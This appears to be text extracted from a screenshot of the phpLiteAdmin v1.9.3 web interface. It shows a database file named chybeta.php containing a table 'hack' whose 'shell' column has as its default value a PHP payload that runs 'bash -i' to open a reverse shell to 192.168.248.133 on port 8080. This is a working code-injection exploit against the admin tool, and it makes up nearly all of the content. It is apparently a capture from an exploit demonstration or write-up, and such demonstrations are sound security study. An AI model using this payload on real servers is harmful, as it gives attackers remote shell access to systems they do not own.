 phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/chybeta.php
[rw] /usr/databases/test_users
/usr/databases/chybeta.php
[table] hack
/usr/databases/chybeta.php → hack
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Column # Field Type Not Null Default Value Primary Key
edit delete 0 shell TEXT no '<?php system("bash -i >& /dev/tcp/192.168.248.133/8080 0>&1");?>' no
Check All / Uncheck All With selected: Delete Go
Add 1 field(s) at end of table Go